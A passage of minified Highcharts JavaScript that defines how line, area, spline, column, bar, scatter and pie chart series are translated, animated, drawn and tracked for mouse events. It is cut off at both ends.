		translate: function() {
			this.processedXData || this.processData();
			this.generatePoints();
			for (var a = this.options,
			b = a.stacking,
			c = this.xAxis,
			d = c.categories,
			e = this.yAxis,
			f = this.points,
			g = f.length,
			h = !!this.modifyValue,
			i = a.pointPlacement,
			j = i === "between" || qa(i), k = a.threshold, a = 0; a < g; a++) {
				var l = f[a],
				m = l.x,
				o = l.y,
				q = l.low,
				n = e.stacks[(this.negStacks && o < k ? "-": "") + this.stackKey],
				r;
				if (e.isLog && o <= 0) l.y = o = null;
				l.plotX = c.translate(m, 0, 0, 0, 1, i);
				if (b && this.visible && n && n[m]) n = n[m],
				r = n.total,
				n.cum = q = n.cum - o,
				o = q + o,
				n.cum === 0 && (q = p(k, e.min)),
				e.isLog && q <= 0 && (q = null),
				b === "percent" && (q = r ? q * 100 / r: 0, o = r ? o * 100 / r: 0),
				l.percentage = r ? l.y * 100 / r: 0,
				l.total = l.stackTotal = r,
				l.stackY = o,
				n.setOffset(this.pointXOffset || 0, this.barW || 0);
				l.yBottom = t(q) ? e.translate(q, 0, 1, 0, 1) : null;
				h && (o = this.modifyValue(o, l));
				l.plotY = typeof o === "number" && o !== Infinity ? e.translate(o, 0, 1, 0, 1) : v;
				l.clientX = j ? c.translate(m, 0, 0, 0, 1) : l.plotX;
				l.negative = l.y < (k || 0);
				l.category = d && d[l.x] !== v ? d[l.x] : l.x
			}
			this.getSegments()
		},
		setTooltipPoints: function(a) {
			var b = [],
			c,
			d,
			e = (c = this.xAxis) ? c.tooltipLen || c.len: this.chart.plotSizeX,
			f,
			g,
			h,
			i = [];
			if (this.options.enableMouseTracking !== !1) {
				if (a) this.tooltipPoints = null;
				n(this.segments || this.points,
				function(a) {
					b = b.concat(a)
				});
				c && c.reversed && (b = b.reverse());
				this.orderTooltipPoints && this.orderTooltipPoints(b);
				a = b.length;
				for (h = 0; h < a; h++) {
					f = b[h];
					g = b[h + 1];
					c = b[h - 1] ? d + 1 : 0;
					for (d = b[h + 1] ? C(r(0, P((f.clientX + (g ? g.wrappedClientX || g.clientX: e)) / 2)), e) : e; c >= 0 && c <= d;) i[c++] = f
				}
				this.tooltipPoints = i
			}
		},
		tooltipHeaderFormatter: function(a) {
			var b = this.tooltipOptions,
			c = b.xDateFormat,
			d = b.dateTimeLabelFormats,
			e = this.xAxis,
			f = e && e.options.type === "datetime",
			b = b.headerFormat,
			e = e && e.closestPointRange,
			g;
			if (f && !c) if (e) for (g in H) {
				if (H[g] >= e) {
					c = d[g];
					break
				}
			} else c = d.day;
			f && c && qa(a.key) && (b = b.replace("{point.key}", "{point.key:" + c + "}"));
			return Ba(b, {
				point: a,
				series: this
			})
		},
		onMouseOver: function() {
			var a = this.chart,
			b = a.hoverSeries;
			if (b && b !== this) b.onMouseOut();
			this.options.events.mouseOver && K(this, "mouseOver");
			this.setState("hover");
			a.hoverSeries = this
		},
		onMouseOut: function() {
			var a = this.options,
			b = this.chart,
			c = b.tooltip,
			d = b.hoverPoint;
			if (d) d.onMouseOut();
			this && a.events.mouseOut && K(this, "mouseOut");
			c && !a.stickyTracking && (!c.shared || this.noSharedTooltip) && c.hide();
			this.setState();
			b.hoverSeries = null
		},
		animate: function(a) {
			var b = this,
			c = b.chart,
			d = c.renderer,
			e;
			e = b.options.animation;
			var f = c.clipBox,
			g = c.inverted,
			h;
			if (e && !T(e)) e = Y[b.type].animation;
			h = "_sharedClip" + e.duration + e.easing;
			if (a) a = c[h],
			e = c[h + "m"],
			a || (c[h] = a = d.clipRect(s(f, {
				width: 0
			})), c[h + "m"] = e = d.clipRect( - 99, g ? -c.plotLeft: -c.plotTop, 99, g ? c.chartWidth: c.chartHeight)),
			b.group.clip(a),
			b.markerGroup.clip(e),
			b.sharedClipKey = h;
			else {
				if (a = c[h]) a.animate({
					width: c.plotSizeX
				},
				e),
				c[h + "m"].animate({
					width: c.plotSizeX + 99
				},
				e);
				b.animate = null;
				b.animationTimeout = setTimeout(function() {
					b.afterAnimate()
				},
				e.duration)
			}
		},
		afterAnimate: function() {
			var a = this.chart,
			b = this.sharedClipKey,
			c = this.group;
			c && this.options.clip !== !1 && (c.clip(a.clipRect), this.markerGroup.clip());
			setTimeout(function() {
				b && a[b] && (a[b] = a[b].destroy(), a[b + "m"] = a[b + "m"].destroy())
			},
			100)
		},
		drawPoints: function() {
			var a, b = this.points,
			c = this.chart,
			d, e, f, g, h, i, j, k, l = this.options.marker,
			m, o = this.markerGroup;
			if (l.enabled || this._hasPointMarkers) for (f = b.length; f--;) if (g = b[f], d = P(g.plotX), e = g.plotY, k = g.graphic, i = g.marker || {},
			a = l.enabled && i.enabled === v || i.enabled, m = c.isInsidePlot(u(d), e, c.inverted), a && e !== v && !isNaN(e) && g.y !== null) if (a = g.pointAttr[g.selected ? "select": ""], h = a.r, i = p(i.symbol, this.symbol), j = i.indexOf("url") === 0, k) k.attr({
				visibility: m ? Z ? "inherit": "visible": "hidden"
			}).animate(s({
				x: d - h,
				y: e - h
			},
			k.symbolName ? {
				width: 2 * h,
				height: 2 * h
			}: {}));
			else {
				if (m && (h > 0 || j)) g.graphic = c.renderer.symbol(i, d - h, e - h, 2 * h, 2 * h).attr(a).add(o)
			} else if (k) g.graphic = k.destroy()
		},
		convertAttribs: function(a, b, c, d) {
			var e = this.pointAttrToOptions,
			f, g, h = {},
			a = a || {},
			b = b || {},
			c = c || {},
			d = d || {};
			for (f in e) g = e[f],
			h[f] = p(a[g], b[f], c[f], d[f]);
			return h
		},
		getAttribs: function() {
			var a = this,
			b = a.options,
			c = Y[a.type].marker ? b.marker: b,
			d = c.states,
			e = d.hover,
			f,
			g = a.color,
			h = {
				stroke: g,
				fill: g
			},
			i = a.points || [],
			j = [],
			k,
			l = a.pointAttrToOptions,
			m = b.negativeColor,
			o;
			b.marker ? (e.radius = e.radius || c.radius + 2, e.lineWidth = e.lineWidth || c.lineWidth + 1) : e.color = e.color || pa(e.color || g).brighten(e.brightness).get();
			j[""] = a.convertAttribs(c, h);
			n(["hover", "select"],
			function(b) {
				j[b] = a.convertAttribs(d[b], j[""])
			});
			a.pointAttr = j;
			for (g = i.length; g--;) {
				h = i[g];
				if ((c = h.options && h.options.marker || h.options) && c.enabled === !1) c.radius = 0;
				if (h.negative && m) h.color = h.fillColor = m;
				f = b.colorByPoint || h.color;
				if (h.options) for (o in l) t(c[l[o]]) && (f = !0);
				if (f) {
					c = c || {};
					k = [];
					d = c.states || {};
					f = d.hover = d.hover || {};
					if (!b.marker) f.color = pa(f.color || h.color).brighten(f.brightness || e.brightness).get();
					k[""] = a.convertAttribs(s({
						color: h.color
					},
					c), j[""]);
					k.hover = a.convertAttribs(d.hover, j.hover, k[""]);
					k.select = a.convertAttribs(d.select, j.select, k[""]);
					if (h.negative && b.marker && m) k[""].fill = k.hover.fill = k.select.fill = a.convertAttribs({
						fillColor: m
					}).fill
				} else k = j;
				h.pointAttr = k
			}
		},
		update: function(a, b) {
			var c = this.chart,
			d = this.type,
			a = x(this.userOptions, {
				animation: !1,
				index: this.index,
				pointStart: this.xData[0]
			},
			{
				data: this.options.data
			},
			a);
			this.remove(!1);
			s(this, aa[a.type || d].prototype);
			this.init(c, a);
			p(b, !0) && c.redraw(!1)
		},
		destroy: function() {
			var a = this,
			b = a.chart,
			c = /AppleWebKit\/533/.test(Ea),
			d,
			e,
			f = a.data || [],
			g,
			h,
			i;
			K(a, "destroy");
			ba(a);
			n(["xAxis", "yAxis"],
			function(b) {
				if (i = a[b]) ga(i.series, a),
				i.isDirty = i.forceRedraw = !0
			});
			a.legendItem && a.chart.legend.destroyItem(a);
			for (e = f.length; e--;)(g = f[e]) && g.destroy && g.destroy();
			a.points = null;
			clearTimeout(a.animationTimeout);
			n("area,graph,dataLabelsGroup,group,markerGroup,tracker,graphNeg,areaNeg,posClip,negClip".split(","),
			function(b) {
				a[b] && (d = c && b === "group" ? "hide": "destroy", a[b][d]())
			});
			if (b.hoverSeries === a) b.hoverSeries = null;
			ga(b.series, a);
			for (h in a) delete a[h]
		},
		drawDataLabels: function() {
			var a = this,
			b = a.options.dataLabels,
			c = a.points,
			d, e, f, g;
			if (b.enabled || a._hasPointLabels) a.dlProcessOptions && a.dlProcessOptions(b),
			g = a.plotGroup("dataLabelsGroup", "data-labels", a.visible ? "visible": "hidden", b.zIndex || 6),
			e = b,
			n(c,
			function(c) {
				var i, j = c.dataLabel,
				k, l, m = c.connector,
				o = !0;
				d = c.options && c.options.dataLabels;
				i = e.enabled || d && d.enabled;
				if (j && !i) c.dataLabel = j.destroy();
				else if (i) {
					b = x(e, d);
					i = b.rotation;
					k = c.getLabelConfig();
					f = b.format ? Ba(b.format, k) : b.formatter.call(k, b);
					b.style.color = p(b.color, b.style.color, a.color, "black");
					if (j) if (t(f)) j.attr({
						text: f
					}),
					o = !1;
					else {
						if (c.dataLabel = j = j.destroy(), m) c.connector = m.destroy()
					} else if (t(f)) {
						j = {
							fill: b.backgroundColor,
							stroke: b.borderColor,
							"stroke-width": b.borderWidth,
							r: b.borderRadius || 0,
							rotation: i,
							padding: b.padding,
							zIndex: 1
						};
						for (l in j) j[l] === v && delete j[l];
						j = c.dataLabel = a.chart.renderer[i ? "text": "label"](f, 0, -999, null, null, null, b.useHTML).attr(j).css(b.style).add(g).shadow(b.shadow)
					}
					j && a.alignDataLabel(c, j, b, null, o)
				}
			})
		},
		alignDataLabel: function(a, b, c, d, e) {
			var f = this.chart,
			g = f.inverted,
			h = p(a.plotX, -999),
			i = p(a.plotY, -999),
			a = b.getBBox(),
			d = s({
				x: g ? f.plotWidth - i: h,
				y: u(g ? f.plotHeight - h: i),
				width: 0,
				height: 0
			},
			d);
			s(c, {
				width: a.width,
				height: a.height
			});
			c.rotation ? (d = {
				align: c.align,
				x: d.x + c.x + d.width / 2,
				y: d.y + c.y + d.height / 2
			},
			b[e ? "attr": "animate"](d)) : (b.align(c, null, d), d = b.alignAttr);
			b.attr({
				visibility: c.crop === !1 || f.isInsidePlot(d.x, d.y) && f.isInsidePlot(d.x + a.width, d.y + a.height) ? f.renderer.isSVG ? "inherit": "visible": "hidden"
			})
		},
		getSegmentPath: function(a) {
			var b = this,
			c = [],
			d = b.options.step;
			n(a,
			function(e, f) {
				var g = e.plotX,
				h = e.plotY,
				i;
				b.getPointSpline ? c.push.apply(c, b.getPointSpline(a, e, f)) : (c.push(f ? "L": "M"), d && f && (i = a[f - 1], d === "right" ? c.push(i.plotX, h) : d === "center" ? c.push((i.plotX + g) / 2, i.plotY, (i.plotX + g) / 2, h) : c.push(g, i.plotY)), c.push(e.plotX, e.plotY))
			});
			return c
		},
		getGraphPath: function() {
			var a = this,
			b = [],
			c,
			d = [];
			n(a.segments,
			function(e) {
				c = a.getSegmentPath(e);
				e.length > 1 ? b = b.concat(c) : d.push(e[0])
			});
			a.singlePoints = d;
			return a.graphPath = b
		},
		drawGraph: function() {
			var a = this,
			b = this.options,
			c = [["graph", b.lineColor || this.color]],
			d = b.lineWidth,
			e = b.dashStyle,
			f = this.getGraphPath(),
			g = b.negativeColor;
			g && c.push(["graphNeg", g]);
			n(c,
			function(c, g) {
				var j = c[0],
				k = a[j];
				if (k) Wa(k),
				k.animate({
					d: f
				});
				else if (d && f.length) {
					k = {
						stroke: c[1],
						"stroke-width": d,
						zIndex: 1
					};
					if (e) k.dashstyle = e;
					a[j] = a.chart.renderer.path(f).attr(k).add(a.group).shadow(!g && b.shadow)
				}
			})
		},
		clipNeg: function() {
			var a = this.options,
			b = this.chart,
			c = b.renderer,
			d = a.negativeColor || a.negativeFillColor,
			e, f = this.graph,
			g = this.area,
			h = this.posClip,
			i = this.negClip;
			e = b.chartWidth;
			var j = b.chartHeight,
			k = r(e, j),
			l = this.yAxis;
			if (d && (f || g)) {
				d = u(l.toPixels(a.threshold || 0, !0));
				a = {
					x: 0,
					y: 0,
					width: k,
					height: d
				};
				k = {
					x: 0,
					y: d,
					width: k,
					height: k
				};
				if (b.inverted) a.height = k.y = b.plotWidth - d,
				c.isVML && (a = {
					x: b.plotWidth - d - b.plotLeft,
					y: 0,
					width: e,
					height: j
				},
				k = {
					x: d + b.plotLeft - e,
					y: 0,
					width: b.plotLeft + d,
					height: e
				});
				l.reversed ? (b = k, e = a) : (b = a, e = k);
				h ? (h.animate(b), i.animate(e)) : (this.posClip = h = c.clipRect(b), this.negClip = i = c.clipRect(e), f && this.graphNeg && (f.clip(h), this.graphNeg.clip(i)), g && (g.clip(h), this.areaNeg.clip(i)))
			}
		},
		invertGroups: function() {
			function a() {
				var a = {
					width: b.yAxis.len,
					height: b.xAxis.len
				};
				n(["group", "markerGroup"],
				function(c) {
					b[c] && b[c].attr(a).invert()
				})
			}
			var b = this,
			c = b.chart;
			if (b.xAxis) J(c, "resize", a),
			J(b, "destroy",
			function() {
				ba(c, "resize", a)
			}),
			a(),
			b.invertGroups = a
		},
		plotGroup: function(a, b, c, d, e) {
			var f = this[a],
			g = !f;
			g && (this[a] = f = this.chart.renderer.g(b).attr({
				visibility: c,
				zIndex: d || 0.1
			}).add(e));
			f[g ? "attr": "animate"](this.getPlotBox());
			return f
		},
		getPlotBox: function() {
			return {
				translateX: this.xAxis ? this.xAxis.left: this.chart.plotLeft,
				translateY: this.yAxis ? this.yAxis.top: this.chart.plotTop,
				scaleX: 1,
				scaleY: 1
			}
		},
		render: function() {
			var a = this.chart,
			b, c = this.options,
			d = c.animation && !!this.animate && a.renderer.isSVG,
			e = this.visible ? "visible": "hidden",
			f = c.zIndex,
			g = this.hasRendered,
			h = a.seriesGroup;
			b = this.plotGroup("group", "series", e, f, h);
			this.markerGroup = this.plotGroup("markerGroup", "markers", e, f, h);
			d && this.animate(!0);
			this.getAttribs();
			b.inverted = this.isCartesian ? a.inverted: !1;
			this.drawGraph && (this.drawGraph(), this.clipNeg());
			this.drawDataLabels();
			this.drawPoints();
			this.options.enableMouseTracking !== !1 && this.drawTracker();
			a.inverted && this.invertGroups();
			c.clip !== !1 && !this.sharedClipKey && !g && b.clip(a.clipRect);
			d ? this.animate() : g || this.afterAnimate();
			this.isDirty = this.isDirtyData = !1;
			this.hasRendered = !0
		},
		redraw: function() {
			var a = this.chart,
			b = this.isDirtyData,
			c = this.group,
			d = this.xAxis,
			e = this.yAxis;
			c && (a.inverted && c.attr({
				width: a.plotWidth,
				height: a.plotHeight
			}), c.animate({
				translateX: p(d && d.left, a.plotLeft),
				translateY: p(e && e.top, a.plotTop)
			}));
			this.translate();
			this.setTooltipPoints(!0);
			this.render();
			b && K(this, "updatedData")
		},
		setState: function(a) {
			var b = this.options,
			c = this.graph,
			d = this.graphNeg,
			e = b.states,
			b = b.lineWidth,
			a = a || "";
			if (this.state !== a) this.state = a,
			e[a] && e[a].enabled === !1 || (a && (b = e[a].lineWidth || b + 1), c && !c.dashstyle && (a = {
				"stroke-width": b
			},
			c.attr(a), d && d.attr(a)))
		},
		setVisible: function(a, b) {
			var c = this,
			d = c.chart,
			e = c.legendItem,
			f, g = d.options.chart.ignoreHiddenSeries,
			h = c.visible;
			f = (c.visible = a = c.userOptions.visible = a === v ? !h: a) ? "show": "hide";
			n(["group", "dataLabelsGroup", "markerGroup", "tracker"],
			function(a) {
				if (c[a]) c[a][f]()
			});
			if (d.hoverSeries === c) c.onMouseOut();
			e && d.legend.colorizeItem(c, a);
			c.isDirty = !0;
			c.options.stacking && n(d.series,
			function(a) {
				if (a.options.stacking && a.visible) a.isDirty = !0
			});
			n(c.linkedSeries,
			function(b) {
				b.setVisible(a, !1)
			});
			if (g) d.isDirtyBox = !0;
			b !== !1 && d.redraw();
			K(c, f)
		},
		show: function() {
			this.setVisible(!0)
		},
		hide: function() {
			this.setVisible(!1)
		},
		select: function(a) {
			this.selected = a = a === v ? !this.selected: a;
			if (this.checkbox) this.checkbox.checked = a;
			K(this, a ? "select": "unselect")
		},
		drawTracker: function() {
			var a = this,
			b = a.options,
			c = b.trackByArea,
			d = [].concat(c ? a.areaPath: a.graphPath),
			e = d.length,
			f = a.chart,
			g = f.pointer,
			h = f.renderer,
			i = f.options.tooltip.snap,
			j = a.tracker,
			k = b.cursor,
			l = k && {
				cursor: k
			},
			k = a.singlePoints,
			m,
			o = function() {
				if (f.hoverSeries !== a) a.onMouseOver()
			};
			if (e && !c) for (m = e + 1; m--;) d[m] === "M" && d.splice(m + 1, 0, d[m + 1] - i, d[m + 2], "L"),
			(m && d[m] === "M" || m === e) && d.splice(m, 0, "L", d[m - 2] + i, d[m - 1]);
			for (m = 0; m < k.length; m++) e = k[m],
			d.push("M", e.plotX - i, e.plotY, "L", e.plotX + i, e.plotY);
			j ? j.attr({
				d: d
			}) : (a.tracker = h.path(d).attr({
				"stroke-linejoin": "round",
				visibility: a.visible ? "visible": "hidden",
				stroke: Qb,
				fill: c ? Qb: S,
				"stroke-width": b.lineWidth + (c ? 0 : 2 * i),
				zIndex: 2
			}).add(a.group), n([a.tracker, a.markerGroup],
			function(a) {
				a.addClass("highcharts-tracker").on("mouseover", o).on("mouseout",
				function(a) {
					g.onTrackerMouseOut(a)
				}).css(l);
				if (hb) a.on("touchstart", o)
			}))
		}
	};
	F = ha(Q);
	aa.line = F;
	Y.area = x(X, {
		threshold: 0
	});
	F = ha(Q, {
		type: "area",
		getSegments: function() {
			var a = [],
			b = [],
			c = [],
			d = this.xAxis,
			e = this.yAxis,
			f = e.stacks[this.stackKey],
			g = {},
			h,
			i,
			j = this.points,
			k,
			l,
			m;
			if (this.options.stacking && !this.cropped) {
				for (l = 0; l < j.length; l++) g[j[l].x] = j[l];
				for (m in f) c.push( + m);
				c.sort(function(a, b) {
					return a - b
				});
				n(c,
				function(a) {
					g[a] ? b.push(g[a]) : (h = d.translate(a), k = f[a].percent ? f[a].total ? f[a].cum * 100 / f[a].total: 0 : f[a].cum, i = e.toPixels(k, !0), b.push({
						y: null,
						plotX: h,
						clientX: h,
						plotY: i,
						yBottom: i,
						onMouseOver: ya
					}))
				});
				b.length && a.push(b)
			} else Q.prototype.getSegments.call(this),
			a = this.segments;
			this.segments = a
		},
		getSegmentPath: function(a) {
			var b = Q.prototype.getSegmentPath.call(this, a),
			c = [].concat(b),
			d,
			e = this.options;
			b.length === 3 && c.push("L", b[1], b[2]);
			if (e.stacking && !this.closedStacks) for (d = a.length - 1; d >= 0; d--) d < a.length - 1 && e.step && c.push(a[d + 1].plotX, a[d].yBottom),
			c.push(a[d].plotX, a[d].yBottom);
			else this.closeSegment(c, a);
			this.areaPath = this.areaPath.concat(c);
			return b
		},
		closeSegment: function(a, b) {
			var c = this.yAxis.getThreshold(this.options.threshold);
			a.push("L", b[b.length - 1].plotX, c, "L", b[0].plotX, c)
		},
		drawGraph: function() {
			this.areaPath = [];
			Q.prototype.drawGraph.apply(this);
			var a = this,
			b = this.areaPath,
			c = this.options,
			d = c.negativeColor,
			e = c.negativeFillColor,
			f = [["area", this.color, c.fillColor]]; (d || e) && f.push(["areaNeg", d, e]);
			n(f,
			function(d) {
				var e = d[0],
				f = a[e];
				f ? f.animate({
					d: b
				}) : a[e] = a.chart.renderer.path(b).attr({
					fill: p(d[2], pa(d[1]).setOpacity(p(c.fillOpacity, 0.75)).get()),
					zIndex: 0
				}).add(a.group)
			})
		},
		drawLegendSymbol: function(a, b) {
			b.legendSymbol = this.chart.renderer.rect(0, a.baseline - 11, a.options.symbolWidth, 12, 2).attr({
				zIndex: 3
			}).add(b.legendGroup)
		}
	});
	aa.area = F;
	Y.spline = x(X);
	D = ha(Q, {
		type: "spline",
		getPointSpline: function(a, b, c) {
			var d = b.plotX,
			e = b.plotY,
			f = a[c - 1],
			g = a[c + 1],
			h,
			i,
			j,
			k;
			if (f && g) {
				a = f.plotY;
				j = g.plotX;
				var g = g.plotY,
				l;
				h = (1.5 * d + f.plotX) / 2.5;
				i = (1.5 * e + a) / 2.5;
				j = (1.5 * d + j) / 2.5;
				k = (1.5 * e + g) / 2.5;
				l = (k - i) * (j - d) / (j - h) + e - k;
				i += l;
				k += l;
				i > a && i > e ? (i = r(a, e), k = 2 * e - i) : i < a && i < e && (i = C(a, e), k = 2 * e - i);
				k > g && k > e ? (k = r(g, e), i = 2 * e - k) : k < g && k < e && (k = C(g, e), i = 2 * e - k);
				b.rightContX = j;
				b.rightContY = k
			}
			c ? (b = ["C", f.rightContX || f.plotX, f.rightContY || f.plotY, h || d, i || e, d, e], f.rightContX = f.rightContY = null) : b = ["M", d, e];
			return b
		}
	});
	aa.spline = D;
	Y.areaspline = x(Y.area);
	ma = F.prototype;
	D = ha(D, {
		type: "areaspline",
		closedStacks: !0,
		getSegmentPath: ma.getSegmentPath,
		closeSegment: ma.closeSegment,
		drawGraph: ma.drawGraph,
		drawLegendSymbol: ma.drawLegendSymbol
	});
	aa.areaspline = D;
	Y.column = x(X, {
		borderColor: "#FFFFFF",
		borderWidth: 1,
		borderRadius: 0,
		groupPadding: 0.2,
		marker: null,
		pointPadding: 0.1,
		minPointLength: 0,
		cropThreshold: 50,
		pointRange: null,
		states: {
			hover: {
				brightness: 0.1,
				shadow: !1
			},
			select: {
				color: "#C0C0C0",
				borderColor: "#000000",
				shadow: !1
			}
		},
		dataLabels: {
			align: null,
			verticalAlign: null,
			y: null
		},
		stickyTracking: !1,
		threshold: 0
	});
	D = ha(Q, {
		type: "column",
		pointAttrToOptions: {
			stroke: "borderColor",
			"stroke-width": "borderWidth",
			fill: "color",
			r: "borderRadius"
		},
		trackerGroups: ["group", "dataLabelsGroup"],
		negStacks: !0,
		init: function() {
			Q.prototype.init.apply(this, arguments);
			var a = this,
			b = a.chart;
			b.hasRendered && n(b.series,
			function(b) {
				if (b.type === a.type) b.isDirty = !0
			})
		},
		getColumnMetrics: function() {
			var a = this,
			b = a.options,
			c = a.xAxis,
			d = a.yAxis,
			e = c.reversed,
			f, g = {},
			h, i = 0;
			b.grouping === !1 ? i = 1 : n(a.chart.series,
			function(b) {
				var c = b.options,
				e = b.yAxis;
				if (b.type === a.type && b.visible && d.len === e.len && d.pos === e.pos) c.stacking ? (f = b.stackKey, g[f] === v && (g[f] = i++), h = g[f]) : c.grouping !== !1 && (h = i++),
				b.columnIndex = h
			});
			var c = C(O(c.transA) * (c.ordinalSlope || b.pointRange || c.closestPointRange || 1), c.len),
			j = c * b.groupPadding,
			k = (c - 2 * j) / i,
			l = b.pointWidth,
			b = t(l) ? (k - l) / 2 : k * b.pointPadding,
			l = p(l, k - 2 * b);
			return a.columnMetrics = {
				width: l,
				offset: b + (j + ((e ? i - (a.columnIndex || 0) : a.columnIndex) || 0) * k - c / 2) * (e ? -1 : 1)
			}
		},
		translate: function() {
			var a = this.chart,
			b = this.options,
			c = b.borderWidth,
			d = this.yAxis,
			e = this.translatedThreshold = d.getThreshold(b.threshold),
			f = p(b.minPointLength, 5),
			b = this.getColumnMetrics(),
			g = b.width,
			h = this.barW = wa(r(g, 1 + 2 * c)),
			i = this.pointXOffset = b.offset,
			j = -(c % 2 ? 0.5 : 0),
			k = c % 2 ? 0.5 : 1;
			a.renderer.isVML && a.inverted && (k += 1);
			Q.prototype.translate.apply(this);
			n(this.points,
			function(a) {
				var b = C(r( - 999, a.plotY), d.len + 999),
				c = p(a.yBottom, e),
				n = a.plotX + i,
				t = h,
				s = C(b, c),
				w,
				b = r(b, c) - s;
				O(b) < f && f && (b = f, s = u(O(s - e) > f ? c - f: e - (d.translate(a.y, 0, 1, 0, 1) <= e ? f: 0)));
				a.barX = n;
				a.pointWidth = g;
				c = O(n) < 0.5;
				t = u(n + t) + j;
				n = u(n) + j;
				t -= n;
				w = O(s) < 0.5;
				b = u(s + b) + k;
				s = u(s) + k;
				b -= s;
				c && (n += 1, t -= 1);
				w && (s -= 1, b += 1);
				a.shapeType = "rect";
				a.shapeArgs = {
					x: n,
					y: s,
					width: t,
					height: b
				}
			})
		},
		getSymbol: ya,
		drawLegendSymbol: F.prototype.drawLegendSymbol,
		drawGraph: ya,
		drawPoints: function() {
			var a = this,
			b = a.options,
			c = a.chart.renderer,
			d;
			n(a.points,
			function(e) {
				var f = e.plotY,
				g = e.graphic;
				if (f !== v && !isNaN(f) && e.y !== null) d = e.shapeArgs,
				g ? (Wa(g), g.animate(x(d))) : e.graphic = c[e.shapeType](d).attr(e.pointAttr[e.selected ? "select": ""]).add(a.group).shadow(b.shadow, null, b.stacking && !b.borderRadius);
				else if (g) e.graphic = g.destroy()
			})
		},
		drawTracker: function() {
			var a = this,
			b = a.chart,
			c = b.pointer,
			d = a.options.cursor,
			e = d && {
				cursor: d
			},
			f = function(c) {
				var d = c.target,
				e;
				if (b.hoverSeries !== a) a.onMouseOver();
				for (; d && !e;) e = d.point,
				d = d.parentNode;
				if (e !== v && e !== b.hoverPoint) e.onMouseOver(c)
			};
			n(a.points,
			function(a) {
				if (a.graphic) a.graphic.element.point = a;
				if (a.dataLabel) a.dataLabel.element.point = a
			});
			if (!a._hasTracking) n(a.trackerGroups,
			function(b) {
				if (a[b] && (a[b].addClass("highcharts-tracker").on("mouseover", f).on("mouseout",
				function(a) {
					c.onTrackerMouseOut(a)
				}).css(e), hb)) a[b].on("touchstart", f)
			}),
			a._hasTracking = !0
		},
		alignDataLabel: function(a, b, c, d, e) {
			var f = this.chart,
			g = f.inverted,
			h = a.dlBox || a.shapeArgs,
			i = a.below || a.plotY > p(this.translatedThreshold, f.plotSizeY),
			j = p(c.inside, !!this.options.stacking);
			if (h && (d = x(h), g && (d = {
				x: f.plotWidth - d.y - d.height,
				y: f.plotHeight - d.x - d.width,
				width: d.height,
				height: d.width
			}), !j)) g ? (d.x += i ? 0 : d.width, d.width = 0) : (d.y += i ? d.height: 0, d.height = 0);
			c.align = p(c.align, !g || j ? "center": i ? "right": "left");
			c.verticalAlign = p(c.verticalAlign, g || j ? "middle": i ? "top": "bottom");
			Q.prototype.alignDataLabel.call(this, a, b, c, d, e)
		},
		animate: function(a) {
			var b = this.yAxis,
			c = this.options,
			d = this.chart.inverted,
			e = {};
			if (Z) a ? (e.scaleY = 0.001, a = C(b.pos + b.len, r(b.pos, b.toPixels(c.threshold))), d ? e.translateX = a - b.len: e.translateY = a, this.group.attr(e)) : (e.scaleY = 1, e[d ? "translateX": "translateY"] = b.pos, this.group.animate(e, this.options.animation), this.animate = null)
		},
		remove: function() {
			var a = this,
			b = a.chart;
			b.hasRendered && n(b.series,
			function(b) {
				if (b.type === a.type) b.isDirty = !0
			});
			Q.prototype.remove.apply(a, arguments)
		}
	});
	aa.column = D;
	Y.bar = x(Y.column);
	ma = ha(D, {
		type: "bar",
		inverted: !0
	});
	aa.bar = ma;
	Y.scatter = x(X, {
		lineWidth: 0,
		tooltip: {
			headerFormat: '<span style="font-size: 10px; color:{series.color}">{series.name}</span><br/>',
			pointFormat: "x: <b>{point.x}</b><br/>y: <b>{point.y}</b><br/>",
			followPointer: !0
		},
		stickyTracking: !1
	});
	ma = ha(Q, {
		type: "scatter",
		sorted: !1,
		requireSorting: !1,
		noSharedTooltip: !0,
		trackerGroups: ["markerGroup"],
		drawTracker: D.prototype.drawTracker,
		setTooltipPoints: ya
	});
	aa.scatter = ma;
	Y.pie = x(X, {
		borderColor: "#FFFFFF",
		borderWidth: 1,
		center: [null, null],
		clip: !1,
		colorByPoint: !0,
		dataLabels: {
			distance: 30,
			enabled: !0,
			formatter: function() {
				return this.point.name
			}
		},
		ignoreHiddenPoint: !0,
		legendType: "point",
		marker: null,
		size: null,
		showInLegend: !1,
		slicedOffset: 10,
		states: {
			hover: {
				brightness: 0.1,
				shadow: !1
			}
		},
		stickyTracking: !1,
		tooltip: {
			followPointer: !0
		}
	});
	X = {
		type: "pie",
		isCartesian: !1,
		pointClass: ha(Pa, {
			init: function() {
				Pa.prototype.init.apply(this, arguments);
				var a = this,
				b;
				if (a.y < 0) a.y = null;
				s(a, {
					visible: a.visible !== !1,
					name: p(a.name, "Slice")
				});
				b = function(b) {
					a.slice(b.type === "select")
				};
				J(a, "select", b);
				J(a, "unselect", b);
				return a
			},
			setVisible: function(a) {
				var b = this,
				c = b.series,
				d = c.chart,
				e;
				b.visible = b.options.visible = a = a === v ? !b.visible: a;
				c.options.data[oa(b, c.data)] = b.options;
				e = a ? "show": "hide";
				n(["graphic", "dataLabel", "connector", "shadowGroup"],
				function(a) {
					if (b[a]) b[a][e]()
				});
				b.legendItem && d.legend.colorizeItem(b, a);
				if (!c.isDirty && c.options.ignoreHiddenPoint) c.isDirty = !0,
				d.redraw()
			},
			slice: function(a, b, c) {
				var d = this.series;
				Ka(c, d.chart);
				p(b, !0);
				this.sliced = this.options.sliced = a = t(a) ? a: !this.sliced;
				d.options.data[oa(this, d.data)] = this.options;
				a = a ? this.slicedTranslation: {
					translateX: 0,
					translateY: 0
				};
				this.graphic.animate(a);
				this.shadowGroup && this.shadowGroup.animate(a)
			}
		}),
		requireSorting: !1,
		noSharedTooltip: !0,
		trackerGroups: ["group", "dataLabelsGroup"],
		pointAttrToOptions: {
			stroke: "borderColor",
			"stroke-width": "borderWidth",
			fill: "color"
		},
		getColor: ya,
		animate: function(a) {
			var b = this,
			c = b.points,
			d = b.startAngleRad;
			if (!a) n(c,
			function(a) {
				var c = a.graphic,
				a = a.shapeArgs;
				c && (c.attr({
					r: b.center[3] / 2,
					start: d,
					end: d
				}), c.animate({
					r: a.r,
					start: a.start,
					end: a.end
				},
				b.options.animation))
			}),
			b.animate = null
		},
		setData: function(a, b) {
			Q.prototype.setData.call(this, a, !1);
			this.processData();
			this.generatePoints();
			p(b, !0) && this.chart.redraw()
		},
		generatePoints: function() {
			var a, b = 0,
			c, d, e, f = this.options.ignoreHiddenPoint;
			Q.prototype.generatePoints.call(this);
			c = this.points;
			d = c.length;
			for (a = 0; a < d; a++) e = c[a],
			b += f && !e.visible ? 0 : e.y;
			this.total = b;
